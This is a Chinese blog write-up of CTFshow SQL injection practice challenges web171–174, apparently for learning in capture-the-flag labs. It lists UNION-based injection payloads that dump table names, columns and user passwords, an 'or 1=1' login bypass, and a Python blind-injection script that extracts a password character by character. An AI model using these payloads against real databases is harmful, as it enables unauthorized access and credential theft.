CTFSHOW WEB入门 sql注入部分WriteUp
web171
比较常规的题目不做讲解了,这里给出payload
# 查数据库
-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
# 查列名
-1'union select 1,2,group_concat(column_name) from information_schema.columns where table_name='ctfshow_user' --+
# 查flag
-1'union select id,username,password from ctfshow_user --+
# 也可以用万能密码
1' or 1=1 --+web172
查询语句
$sql = "select username,password from ctfshow_user2 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
if($row->username!=='flag'){
$ret['msg']='查询成功';
}单引号闭合,并且给出的数据库是ctfshow_user2,判断只有两个回显位,返回逻辑告诉我们不能直接查username=flag的记录
payload:
1' union select 1,group_concat(id,username,password) from ctfshow_user2 --+
或
1' union select to_base64(username),hex(password) from ctfshow_user2 --+
web173
与上题基本一致,数据库为ctfshow_user3
payload:
1' union select id,to_base64(username),hex(password) from ctfshow_user3 --+
web174
返回逻辑,不能有flag和数字
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
抓包发现url

脚本
import requests
url = "http://e076200d-5e74-4121-b2fc-04153243f7a3.chall.ctf.show/api/v4.php?id=1' and "
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
payload = f'1=if(ascii(substr((select password from ctfshow_user4 limit 24,1),{i},1))>{mid},1,0) -- -'
r = requests.get(url + payload)
if "admin" in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/16283480.html


